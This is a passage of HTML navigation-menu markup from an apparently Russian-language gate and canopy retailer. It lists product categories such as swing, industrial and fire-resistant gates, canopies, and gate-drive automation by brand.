		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_377">
			<a itemprop="url" class="" href="/raspashnye-vorota/">Распашные</a>			<meta itemprop="name" content="Распашные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/proflist/">Профлист</a>
						<meta itemprop="name" content="Профлист" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/shtaketnik/">Штакетник</a>
						<meta itemprop="name" content="Штакетник" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/sendvich/">Сэндвич-панели</a>
						<meta itemprop="name" content="Сэндвич-панели" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/derevo/">Деревянные</a>
						<meta itemprop="name" content="Деревянные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/s-kalitkoi/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_363">
			<a itemprop="url" class="" href="/vorota-alutech/">Alutech</a>			<meta itemprop="name" content="Alutech" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_602">
			<a itemprop="url" class="" href="/vorota-i-zabory-ot-proizvoditelya/">Авторские ворота и заборы-жалюзи</a>			<meta itemprop="name" content="Авторские ворота и заборы-жалюзи" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-i-zabory-ot-proizvoditelya/vorota-i-kalitki/">Ворота и калитки</a>
						<meta itemprop="name" content="Ворота и калитки" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-i-zabory-ot-proizvoditelya/zabor-zhalyuzi/">Заборы-жалюзи</a>
						<meta itemprop="name" content="Заборы-жалюзи" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_364">
			<a itemprop="url" class="" href="/vorota-doorhan/">Doorhan</a>			<meta itemprop="name" content="Doorhan" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_714">
			<a itemprop="url" class="" href="/vorota-zaiger/">Zaiger</a>			<meta itemprop="name" content="Zaiger" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_365">
			<a itemprop="url" class="" href="/ulichnye-i-vezdnye-vorota/">Уличные и въездные</a>			<meta itemprop="name" content="Уличные и въездные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/">Рулонные</a>
						<meta itemprop="name" content="Рулонные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_366">
			<a itemprop="url" class="" href="/promyshlennye-vorota/">Промышленные</a>			<meta itemprop="name" content="Промышленные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/">Откатные складные</a>
						<meta itemprop="name" content="Откатные складные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/">Подвесные</a>
						<meta itemprop="name" content="Подвесные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/">Рулонные</a>
						<meta itemprop="name" content="Рулонные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/iz-sendvich-paneley/">Промышленные ворота из сэндвич-панелей</a>
						<meta itemprop="name" content="Промышленные ворота из сэндвич-панелей" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/hormann/">Промышленные ворота Hormann</a>
						<meta itemprop="name" content="Промышленные ворота Hormann" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/doorhan/">Промышленные ворота DoorHan</a>
						<meta itemprop="name" content="Промышленные ворота DoorHan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/alutech/">Промышленные ворота Alutech</a>
						<meta itemprop="name" content="Промышленные ворота Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/zaiger-classic-pro/">Zaiger Classic Pro</a>
						<meta itemprop="name" content="Zaiger Classic Pro" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_367">
			<a itemprop="url" class="" href="/protivopozharnye-vorota/">Противопожарные</a>			<meta itemprop="name" content="Противопожарные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-sektsionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-otkatnye/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/rulonnye/">Рулонные</a>
						<meta itemprop="name" content="Рулонные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/s-kalitkoi/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/ei-60/">ei-60</a>
						<meta itemprop="name" content="ei-60" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/ei-30/">ei-30</a>
						<meta itemprop="name" content="ei-30" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_379">
			<a itemprop="url" class="" href="/skorostnye-pvh-vorota/">Скоростные ПВХ</a>			<meta itemprop="name" content="Скоростные ПВХ" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-vnutri-pomeshcheniya/">Внутри помещения</a>
						<meta itemprop="name" content="Внутри помещения" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-naruzhnie-ulichnye/">Наружные уличные</a>
						<meta itemprop="name" content="Наружные уличные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-morozilnykh-kamer/">Для морозильных камер</a>
						<meta itemprop="name" content="Для морозильных камер" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-pishchevoy-promyshlennosti/">Для пищевой промышленности</a>
						<meta itemprop="name" content="Для пищевой промышленности" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-skladyvayushchiesya/">Складывающиеся</a>
						<meta itemprop="name" content="Складывающиеся" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_378">
			<a itemprop="url" class="" href="/panoramnye-vorota/">Панорамные</a>			<meta itemprop="name" content="Панорамные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-sektsionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-skladnye-otkatnye/">Складные откатные</a>
						<meta itemprop="name" content="Складные откатные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_380">
			<a itemprop="url" class="" href="/skorostnye-spiralnye-vorota/">Скоростные спиральные</a>			<meta itemprop="name" content="Скоростные спиральные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_381">
			<a itemprop="url" class="" href="/vorota-obektnye-resheniya/">Объектные решения</a>			<meta itemprop="name" content="Объектные решения" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_615">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/bda/c3i39072d6v07te3cnu6j3wpm260o0lj/icons8_tent_50.webp'><a itemprop="url" class="" href="/navesy/">Навесы</a>			<meta itemprop="name" content="Навесы" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_661">
			<a itemprop="url" class="" href="/navesy/k-domu/">К дому</a>			<meta itemprop="name" content="К дому" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_658">
			<a itemprop="url" class="" href="/navesy/dlya-avtomobilya/">Для автомобиля</a>			<meta itemprop="name" content="Для автомобиля" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_659">
			<a itemprop="url" class="" href="/navesy/dlya-dachi/">Для дачи</a>			<meta itemprop="name" content="Для дачи" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_660">
			<a itemprop="url" class="" href="/navesy/dlya-zagorodnogo-doma/">Для загородного дома</a>			<meta itemprop="name" content="Для загородного дома" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_657">
			<a itemprop="url" class="" href="/navesy/loft-hi-tek/">В стиле лофт и хай тек</a>			<meta itemprop="name" content="В стиле лофт и хай тек" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_656">
			<a itemprop="url" class="" href="/navesy/iz-profnastila/">Из профнастила</a>			<meta itemprop="name" content="Из профнастила" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_655">
			<a itemprop="url" class="" href="/navesy/iz-polikarbonata/">Из поликарбоната</a>			<meta itemprop="name" content="Из поликарбоната" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_654">
			<a itemprop="url" class="" href="/navesy/iz-metallocherepicy/">Из металлочерепицы</a>			<meta itemprop="name" content="Из металлочерепицы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_653">
			<a itemprop="url" class="" href="/navesy/dvuskatnye/">Двускатные</a>			<meta itemprop="name" content="Двускатные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_652">
			<a itemprop="url" class="" href="/navesy/odnoskatnye/">Односкатные</a>			<meta itemprop="name" content="Односкатные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_651">
			<a itemprop="url" class="" href="/navesy/arochnye/">Арочные</a>			<meta itemprop="name" content="Арочные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_342">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/21b/avtomatika_1_.webp'><a itemprop="url" class="" href="/avtomatika/">Автоматика</a>			<meta itemprop="name" content="Автоматика" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_358">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/">Для откатных ворот</a>			<meta itemprop="name" content="Для откатных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/">Привод Doorhan</a>
						<meta itemprop="name" content="Привод Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/">Автоматика R-Tech</a>
						<meta itemprop="name" content="Автоматика R-Tech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/">Привод R-Tech</a>
						<meta itemprop="name" content="Привод R-Tech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/">Привод Hormann</a>
						<meta itemprop="name" content="Привод Hormann" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/">Автоматика AN-Motors</a>
						<meta itemprop="name" content="Автоматика AN-Motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/">Привод AN-Motors</a>
						<meta itemprop="name" content="Привод AN-Motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/">Автоматика BFT</a>
						<meta itemprop="name" content="Автоматика BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/">Привод BFT</a>
						<meta itemprop="name" content="Привод BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/">Привод FAAC</a>
						<meta itemprop="name" content="Привод FAAC" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/">Автоматика Comunello</a>
						<meta itemprop="name" content="Автоматика Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/">Привод Comunello</a>
						<meta itemprop="name" content="Привод Comunello" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_360">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/">Для распашных ворот</a>			<meta itemprop="name" content="Для распашных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/">Автоматика Nice</a>
						<meta itemprop="name" content="Автоматика Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/">Привод Doorhan</a>
						<meta itemprop="name" content="Привод Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/">Автоматика Alutech</a>
						<meta itemprop="name" content="Автоматика Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/">Привод Hormann</a>
						<meta itemprop="name" content="Привод Hormann" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/">Привод AN-Motors</a>
						<meta itemprop="name" content="Привод AN-Motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/">Автоматика BFT</a>
						<meta itemprop="name" content="Автоматика BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/">Привод FAAC</a>
						<meta itemprop="name" content="Привод FAAC" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/">Автоматика Comunello</a>
						<meta itemprop="name" content="Автоматика Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/">Привод Comunello</a>
						<meta itemprop="name" content="Привод Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-rychazhnyy/">Привод рычажный</a>
						<meta itemprop="name" content="Привод рычажный" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/naruzhu/">Автоматика наружу</a>
						<meta itemprop="name" content="Автоматика наружу" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_455">
			<a itemprop="url" class="" href="/avtomatika/dlya-sekcionnyh-vorot/">Для секционных ворот</a>			<meta itemprop="name" content="Для секционных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/">Привод Doorhan</a>
						<meta itemprop="name" content="Привод Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/gfa/">Автоматика GFA</a>
						<meta itemprop="name" content="Автоматика GFA" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
